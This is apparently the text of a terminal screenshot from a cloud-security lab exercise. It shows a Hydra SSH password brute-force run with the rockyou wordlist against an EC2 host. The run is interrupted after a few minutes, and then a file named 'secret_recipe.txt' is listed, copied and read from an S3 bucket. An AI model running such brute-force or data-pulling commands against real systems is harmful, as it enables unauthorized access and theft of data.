 [ubuntu@ip-10-192-11-41:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-213-222-13.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-04-07 15:48:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-213-222-13.compute-1.amazonaws.com:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 14344144 to do in 930:14h, 16 active
[STATUS] 245.67 tries/min, 737 tries in 00:03h, 14343664 to do in 973:07h, 16 active
[STATUS] 242.71 tries/min, 1699 tries in 00:07h, 14342702 to do in 984:53h, 16 active
[^[^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
[ubuntu@ip-10-192-11-41:~$ aws s3 ls  s3://cand-c3-secret-recipes-020362129970/ --region us-east-1
2024-04-07 13:34:52         29 secret_recipe.txt
[ubuntu@ip-10-192-11-41:~$ aws s3 cp s3://cand-c3-secret-recipes-020362129970/secret_recipe.txt  .  --region us-east-1
download: s3://cand-c3-secret-recipes-020362129970/secret_recipe.txt to ./secret_recipe.txt
[ubuntu@ip-10-192-11-41:~$ cat secret_recipe.txt
Hello, This is a secret file
ubuntu@ip-10-192-11-41:~$